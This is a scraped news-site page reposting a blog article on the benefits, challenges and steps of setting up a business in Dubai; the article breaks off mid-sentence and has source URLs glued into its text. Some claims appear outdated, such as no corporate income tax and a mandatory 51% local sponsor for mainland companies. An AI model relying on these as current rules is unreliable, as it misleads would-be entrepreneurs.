var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] Business setup in Dubai is a popular choice for entrepreneurs who want to establish their presence in the Middle East and beyond. Dubai is a gl" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-1971 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/10/21/business-setup-in-dubai-online-business-directory-website-blog-article-by-kiltons-business-setup-services/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1123 tie-current-menu"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a><em class="delimiter">/</em><span class="current">Business Setup in Dubai &#8211; Online Business Directory Website Blog Article By Kiltons Business Setup Services</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></span>
		<h1 class="post-title entry-title">
			Business Setup in Dubai &#8211; Online Business Directory Website Blog Article By Kiltons Business Setup Services		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">October 21, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 32 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="780" height="470" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/geo-directory-theme-bg-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div>
<p id="isPasted">Business setup in Dubai is a popular choice for entrepreneurs who want to establish their presence in the Middle East and beyond. Dubai is a global city that offers a dynamic and diverse business environment, a strategic location, a stable economy, a supportive government, and a high quality of life. In this article, we will explore the benefits, challenges, and steps of setting up a business in Dubai.</p>
<p><strong>Benefits of setting up a business in Dubai</strong></p>
<p>Dubai has many advantages for businesses, such as:</p>
<p>•  Access to a large and growing market: Dubai is the largest city in the UAE, with a population of over 3.3 million people. It is also a gateway to other markets in the region, such as Saudi Arabia, Iran, India, and Africa. Dubai has a diversified economy that is not dependent on oil, but rather on sectors such as trade, tourism, finance, logistics, and technology.</p>
<p>•  World-class infrastructure and facilities: Dubai has invested heavily in developing its infrastructure and facilities to support businesses and attract investors. It has modern roads, airports, ports, metro, and public transport systems that facilitate the movement of goods and people. It also has state-of-the-art telecommunications, internet, and power networks that ensure connectivity and reliability. Dubai also boasts of having some of the best hotels, malls, entertainment venues, and cultural attractions in the worldhttps://www.visitdubai.com/en/invest-in-dubai/.</p>
<p>•  Business-friendly policies and regulations: Dubai has a pro-business government that offers various incentives and support to businesses. It has a low tax regime, with no corporate or personal income tax for most businesseshttps://www.companysetup.ae/. It also has a free trade policy, with no restrictions on capital repatriation or foreign exchange. It also has a strong legal system that protects intellectual property rights and enforces contractshttps://www.visitdubai.com/en/invest-in-dubai/.</p>
<p>•  Availability of free zones: Dubai has more than 20 free zones that cater to different industries and activities. Free zones are special economic zones that offer 100% foreign ownership, 100% tax exemption, 100% repatriation of profits, and simplified customs procedures. Some of the most prominent free zones in Dubai are Dubai International Financial Centre (DIFC), Dubai Internet City (DIC), Dubai Media City (DMC), Jebel Ali Free Zone (JAFZA), and Dubai Multi Commodities Centre (DMCC).</p>
<p>•  Availability of talent and resources: Dubai has a diverse and skilled workforce that can meet the needs of various businesses. It has a high literacy rate of 93.8% and a high percentage of expatriates from different countries and cultures. It also has a number of educational institutions that provide quality education and training to students and professionals. Dubai also has abundant natural resources such as water, gas, and electricity that are essential for businesseshttps://www.visitdubai.com/en/invest-in-dubai/.</p>
<p>Challenges of setting up a business in Dubai</p>
<p>Despite its many benefits, setting up a business in Dubai also comes with some challenges, such as:</p>
<p>•  High cost of living and doing business: Dubai is one of the most expensive cities in the world to live and do business in. It has high rents, utility bills, transportation costs, and consumer prices. It also has high fees for business registration, licensing, visas, and other services. Businesses need to have sufficient capital and budget to operate in Dubai.</p>
<p>•  Cultural differences and language barriers: Dubai is a multicultural city that hosts people from different backgrounds and beliefs. Businesses need to be aware of the cultural norms and values of their customers, partners, suppliers, and employees. They also need to be able to communicate effectively in Arabic or English, which are the official languages of the UAE. Businesses need to respect the local customs and laws of the country.</p>
<p>•  Competition and market saturation: Dubai is a highly competitive market that attracts many local and international businesses. Businesses need to have a unique value proposition and a strong marketing strategy to stand out from the crowd. They also need to be aware of the market trends and demands of their target segments. Businesses need to conduct thorough market research and analysis before entering the market.</p>
<p>Steps of setting up a business in Dubai</p>
<p>The steps of setting up a business in Dubai vary depending on the type of business structure (mainland or free zone) and the nature of business activity. However, here is a general outline of the steps involved:</p>
<p>•  Identify your business activity: You need to decide what kind of business you want to start and what products or services you want to offer. You also need to check if your chosen activity is allowed in Dubai and if it requires any special approvals or permits from the relevant authorities.</p>
<p>•  Select your business structure: You need to choose the legal form of your business entity (such as sole proprietorship, partnership, limited liability company (LLC), joint stock company (JSC), etc.) You also need to decide whether you want to set up your business on the mainland or in one of the free zones.</p>
<p>•  Register your trade name: You need to choose a unique and suitable trade name for your business and register it with the Department of Economic Development (DED) or the free zone authority. You also need to pay the required fees and obtain a trade name reservation certificate.</p>
<p>•  Apply for an initial approval: You need to apply for an initial approval from the DED or the free zone authority to confirm your eligibility to start your business. You also need to submit the required documents, such as your passport copy, visa copy, trade name certificate, business plan, etc.</p>
<p>•  Draft a memorandum of association and local service agent agreement: If you are setting up a mainland company, you need to draft a memorandum of association (MOA) that outlines the terms and conditions of your partnership with your local sponsor or partner. A local sponsor or partner is a UAE national or a company owned by UAE nationals who holds at least 51% of the shares in your company. You also need to draft a local service agent agreement (LSA) that defines the role and responsibilities of your local service agent. A local service agent is a UAE national or a company owned by UAE nationals who acts as your representative and liaison with the government entities. If you are setting up a free zone company, you do not need a local sponsor or partner or a local service agent.</p>
<p>•  Select a business location: You need to choose a suitable location for your business premises, such as an office, a warehouse, a shop, etc. You also need to sign a lease agreement with the landlord and obtain a tenancy contract.</p>
<p>•  Get additional government approvals: Depending on your business activity and location, you may need to get additional approvals or licenses from other government entities, such as the Dubai Municipality, the Dubai Health Authority, the Dubai Civil Aviation Authority, etc.</p>
<p>•  Submit documents and pay fees: You need to submit all the required documents and pay all the applicable fees to the DED or the free zone authority to obtain your final trade license. Some of the documents include your MOA, LSA, tenancy contract, initial approval certificate, passport copies, visa copies, etc.</p>
<p>•  Apply for visas: You need to apply for visas for yourself and your employees from the General Directorate of Residency and Foreigners Affairs </p>
</div>
<p><script>
        function loadFBjs(delay = 500) {
            return new Promise((resolve, reject) => {
                if (window["fbjs"]) {
                    resolve("already load FB");
                }
                let body = document.getElementsByTagName("body")[0]
                let divFbRoot = document.createElement("div");
                divFbRoot.id = 'fb-root';</p>
<p>                body.prepend(divFbRoot);
                setTimeout(function () {
                    (function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.async = false;
                        js.src = "//connect.facebook.net/en_US/sdk/xfbml.customerchat.js#version=v15.0&appId=1250335922456348&status=true&cookie=true&xfbml=1&";
                        fjs.parentNode.insertBefore(js, fjs);
                        js.onload = function () {
                            window["fbjs"] = true;
                            resolve("ok");
                        };
                    }(document, 'script', 'facebook-jssdk'));
                }, delay)
            });
        }
    </script><br />
<br />[ad_2]
<br /><a href="https://www.digitalbusinessdirectory.online/blog/business-setup-in-dubai">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">October 21, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 32 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1971">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/">
													</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/"></a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-390x220.png 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-300x169.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-1024x576.png 1024w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-768x432.png 768w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7.png 1280w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 27, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 19, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
